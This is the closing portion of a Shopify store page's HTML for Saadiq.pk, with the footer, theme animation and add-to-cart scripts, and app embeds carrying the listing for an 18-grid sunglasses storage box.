    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17244688285758__footer color-accent-1 gradient section-sections--17244688285758__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='https://saadiq.pk'>
                            <img
                              srcset="//www.saadiq.pk/cdn/shop/files/Saadiq.pk_Slogan.png?v=1757491530&width=200, //www.saadiq.pk/cdn/shop/files/Saadiq.pk_Slogan.png?v=1757491530&width=400 2x"
                              src="//www.saadiq.pk/cdn/shop/files/Saadiq.pk_Slogan.png?v=1757491530&width=760"
                              alt=""
                              loading="lazy"
                              width="1080"
                              height="1080"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join our email list for exclusive offers and the latest news.</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17244688285758__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17244688285758__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Saadiq.pk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/saadiq.pk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@saadiqpk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Saadiq.pk</a></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--17244688285758__footer .footer-block__brand-info {text-align: center; /* centers inline-block children */} #shopify-section-sections--17244688285758__footer .footer__list-social {display: inline-flex; /* makes ul shrink to fit icons */ justify-content: center; gap: 12px; /* space between icons */ padding: 0; margin: 0 auto; /* ensures center alignment */} #shopify-section-sections--17244688285758__footer /* Default color */.footer__list-social .list-social__link {color: #000000; /* Change to your preferred color */} #shopify-section-sections--17244688285758__footer /* On hover */.footer__list-social .list-social__link:hover {color: #ff6600; /* Example: orange hover */} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.saadiq.pk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<script>
document.addEventListener("DOMContentLoaded", function(){
  var mainAtc = document.querySelector('#ProductSubmitButton-template--17244688220222__main');
  var stickyAtc = document.querySelector('.sticky-atc__button');

  function triggerShake(btn) {
    if (!btn) return;
    btn.classList.remove("sp-shake");
    void btn.offsetWidth; // restart animation
    btn.classList.add("sp-shake");
    btn.addEventListener("animationend", function() {
      btn.classList.remove("sp-shake");
    }, { once: true });
  }

  let toggle = true; // start with main ATC

  setInterval(function(){
    if(toggle){
      triggerShake(mainAtc);  // Shake Add to Cart
    } else {
      triggerShake(stickyAtc); // Shake Sticky ATC
    }
    toggle = !toggle; // alternate next time
  }, 2000); // every 2 seconds switch
});
</script><style>  </style>
<div id="shopify-block-AbkFzenZ5TE5KZC9GR__17622862728305079995" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hjMzZUNWdaVzhyd__4727195953647268973" class="shopify-block shopify-app-block"><script>   document.querySelectorAll('.drv-widget-header').forEach(function(header) {    header.style.display = 'block';  });  document.querySelectorAll('.drv-brand-mark').forEach(function(header) {    header.style.display = 'block';  });  window.$svDoranInit = window.$svDoranInit || {};  window.$svDoranInit.shop = 'www.saadiq.pk';window.$svDoranInit.language = 'en';  window.$svDoranInit.currency = 'PKR';  window.$svDoranInit.sdkURL = window.$svDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b72f2-74f7-78a2-891f-685c4313744a/doran-shoppable-videos-1767160033/assets/drv-sdk.js";window.$svDoranInit.carouselSettings = window.$svDoranInit.carouselSettings || {};    window.$svDoranInit.carouselSettings = Object.assign({"borderRadius":20,"gap":10,"playType":"PlayOnHover","borderWidth":0,"borderColor":"linear-gradient(90deg,rgba(131, 58, 180, 1) 0%, rgba(253, 29, 29, 1) 50%, rgba(252, 176, 69, 1) 100%)","itemsInMobile":2,"itemsInTablet":3,"itemsInDesktop":4,"isQuickAddDisplayed":true,"isViewExternalProduct":false,"isDarkMode":false,"isAutoScrolling":false}, window.$svDoranInit.carouselSettings);</script>

</div><!-- Failed to render app block "2567389343055140935": app block path "shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea" does not exist --><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bcb2f-2844-7090-82f1-24985a44c852/essential-post-purchase-upsell-875/assets/app-embed-Bp1CeN-1.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb2f-2844-7090-82f1-24985a44c852/essential-post-purchase-upsell-875/assets/stylex-Bhw_sc_L.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bcb2f-2844-7090-82f1-24985a44c852/essential-post-purchase-upsell-875/assets/stylex-jZ94qfXx.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;https://essential-upsell-publisher.essential-apps.com&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="{&quot;id&quot;:7649378238526,&quot;title&quot;:&quot;18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer&quot;,&quot;handle&quot;:&quot;18-grids-sunglasses-storage-display-box-holder&quot;,&quot;description&quot;:&quot;\u003cp data-start=\&quot;194\&quot; data-end=\&quot;473\&quot;\u003eKeep your eyewear collection safe, organized, and beautifully displayed with this \u003cstrong data-start=\&quot;302\&quot; data-end=\&quot;352\&quot;\u003e18 Grids Sunglasses Storage Display Box Holder\u003c\/strong\u003e. Made from \u003cstrong data-start=\&quot;364\&quot; data-end=\&quot;403\&quot;\u003ehigh-quality density board material\u003c\/strong\u003e, it is eco-friendly, lightweight, and durable for long-lasting use.\u003c\/p\u003e\n\u003cp data-start=\&quot;475\&quot; data-end=\&quot;693\&quot;\u003eThe \u003cstrong data-start=\&quot;479\&quot; data-end=\&quot;500\&quot;\u003esoft inner lining\u003c\/strong\u003e protects your sunglasses and glasses from scratches, while the \u003cstrong data-start=\&quot;564\&quot; data-end=\&quot;590\&quot;\u003elarge 18-grid capacity\u003c\/strong\u003e allows you to store and sort your eyewear neatly, making it easier to find the right pair instantly.\u003c\/p\u003e\n\u003cp data-start=\&quot;695\&quot; data-end=\&quot;871\&quot;\u003eWith its \u003cstrong data-start=\&quot;704\&quot; data-end=\&quot;729\&quot;\u003efoldable cover design\u003c\/strong\u003e, this storage box easily transforms into a \u003cstrong data-start=\&quot;773\&quot; data-end=\&quot;793\&quot;\u003etriangular stand\u003c\/strong\u003e — perfect for showcasing your glasses at home, in shops, or at exhibitions.\u003c\/p\u003e\n\u003cp data-start=\&quot;873\&quot; data-end=\&quot;892\&quot;\u003e\u003cstrong data-start=\&quot;873\&quot; data-end=\&quot;890\&quot;\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\&quot;893\&quot; data-end=\&quot;1141\&quot;\u003e\n\u003cli data-start=\&quot;893\&quot; data-end=\&quot;942\&quot;\u003e\n\u003cp data-start=\&quot;895\&quot; data-end=\&quot;942\&quot;\u003eMade from eco-friendly, durable density board\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;943\&quot; data-end=\&quot;983\&quot;\u003e\n\u003cp data-start=\&quot;945\&quot; data-end=\&quot;983\&quot;\u003eSoft inner lining prevents scratches\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;984\&quot; data-end=\&quot;1035\&quot;\u003e\n\u003cp data-start=\&quot;986\&quot; data-end=\&quot;1035\&quot;\u003e18-grid large capacity for sunglasses \u0026amp; eyewear\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;1036\&quot; data-end=\&quot;1098\&quot;\u003e\n\u003cp data-start=\&quot;1038\&quot; data-end=\&quot;1098\&quot;\u003eFoldable cover turns into a triangular support for display\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;1099\&quot; data-end=\&quot;1141\&quot;\u003e\n\u003cp data-start=\&quot;1101\&quot; data-end=\&quot;1141\&quot;\u003eLightweight, portable, and easy to use\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\&quot;1143\&quot; data-end=\&quot;1271\&quot;\u003e\u003cstrong data-start=\&quot;1143\&quot; data-end=\&quot;1159\&quot;\u003ePerfect For:\u003c\/strong\u003e\u003cbr data-start=\&quot;1159\&quot; data-end=\&quot;1162\&quot;\u003e✔ Sunglasses collection at home\u003cbr data-start=\&quot;1193\&quot; data-end=\&quot;1196\&quot;\u003e✔ Eyewear shops \u0026amp; exhibitions\u003cbr data-start=\&quot;1225\&quot; data-end=\&quot;1228\&quot;\u003e✔ Stylish and protective storage solution\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2024-07-29T18:43:31+05:00&quot;,&quot;created_at&quot;:&quot;2024-07-29T18:43:36+05:00&quot;,&quot;vendor&quot;:&quot;Saadiq.pk&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Glasses&quot;,&quot;Organizers&quot;],&quot;price&quot;:500000,&quot;price_min&quot;:500000,&quot;price_max&quot;:500000,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:650000,&quot;compare_at_price_min&quot;:650000,&quot;compare_at_price_max&quot;:650000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:41229155074110,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1-PC-SUN-GLASSES-BOX-MAIN&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:500000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:650000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&quot;,&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&quot;,&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&quot;,&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&quot;],&quot;featured_image&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:24797745053758,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:24797745086526,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:24797745119294,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:24797745152062,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;width&quot;:640,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.saadiq.pk\/cdn\/shop\/files\/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&quot;,&quot;width&quot;:640}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp data-start=\&quot;194\&quot; data-end=\&quot;473\&quot;\u003eKeep your eyewear collection safe, organized, and beautifully displayed with this \u003cstrong data-start=\&quot;302\&quot; data-end=\&quot;352\&quot;\u003e18 Grids Sunglasses Storage Display Box Holder\u003c\/strong\u003e. Made from \u003cstrong data-start=\&quot;364\&quot; data-end=\&quot;403\&quot;\u003ehigh-quality density board material\u003c\/strong\u003e, it is eco-friendly, lightweight, and durable for long-lasting use.\u003c\/p\u003e\n\u003cp data-start=\&quot;475\&quot; data-end=\&quot;693\&quot;\u003eThe \u003cstrong data-start=\&quot;479\&quot; data-end=\&quot;500\&quot;\u003esoft inner lining\u003c\/strong\u003e protects your sunglasses and glasses from scratches, while the \u003cstrong data-start=\&quot;564\&quot; data-end=\&quot;590\&quot;\u003elarge 18-grid capacity\u003c\/strong\u003e allows you to store and sort your eyewear neatly, making it easier to find the right pair instantly.\u003c\/p\u003e\n\u003cp data-start=\&quot;695\&quot; data-end=\&quot;871\&quot;\u003eWith its \u003cstrong data-start=\&quot;704\&quot; data-end=\&quot;729\&quot;\u003efoldable cover design\u003c\/strong\u003e, this storage box easily transforms into a \u003cstrong data-start=\&quot;773\&quot; data-end=\&quot;793\&quot;\u003etriangular stand\u003c\/strong\u003e — perfect for showcasing your glasses at home, in shops, or at exhibitions.\u003c\/p\u003e\n\u003cp data-start=\&quot;873\&quot; data-end=\&quot;892\&quot;\u003e\u003cstrong data-start=\&quot;873\&quot; data-end=\&quot;890\&quot;\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\&quot;893\&quot; data-end=\&quot;1141\&quot;\u003e\n\u003cli data-start=\&quot;893\&quot; data-end=\&quot;942\&quot;\u003e\n\u003cp data-start=\&quot;895\&quot; data-end=\&quot;942\&quot;\u003eMade from eco-friendly, durable density board\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;943\&quot; data-end=\&quot;983\&quot;\u003e\n\u003cp data-start=\&quot;945\&quot; data-end=\&quot;983\&quot;\u003eSoft inner lining prevents scratches\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;984\&quot; data-end=\&quot;1035\&quot;\u003e\n\u003cp data-start=\&quot;986\&quot; data-end=\&quot;1035\&quot;\u003e18-grid large capacity for sunglasses \u0026amp; eyewear\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;1036\&quot; data-end=\&quot;1098\&quot;\u003e\n\u003cp data-start=\&quot;1038\&quot; data-end=\&quot;1098\&quot;\u003eFoldable cover turns into a triangular support for display\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\&quot;1099\&quot; data-end=\&quot;1141\&quot;\u003e\n\u003cp data-start=\&quot;1101\&quot; data-end=\&quot;1141\&quot;\u003eLightweight, portable, and easy to use\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\&quot;1143\&quot; data-end=\&quot;1271\&quot;\u003e\u003cstrong data-start=\&quot;1143\&quot; data-end=\&quot;1159\&quot;\u003ePerfect For:\u003c\/strong\u003e\u003cbr data-start=\&quot;1159\&quot; data-end=\&quot;1162\&quot;\u003e✔ Sunglasses collection at home\u003cbr data-start=\&quot;1193\&quot; data-end=\&quot;1196\&quot;\u003e✔ Eyewear shops \u0026amp; exhibitions\u003cbr data-start=\&quot;1225\&quot; data-end=\&quot;1228\&quot;\u003e✔ Stylish and protective storage solution\u003c\/p\u003e&quot;}"
  product-page-collection-ids="[]"
  cart-product-ids="[]"
  first-shop-product-id="7957365162046"
  shop-money-format="Rs.{{amount_no_decimals}}"
  cart-items='
[]'
></essential-upsell-app-embed>


</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b72f2-74f7-78a2-891f-685c4313744a/doran-shoppable-videos-1767160033/assets/drv-carousel.552316fb10e55dbc07b5.js
body_size: 5409
content:
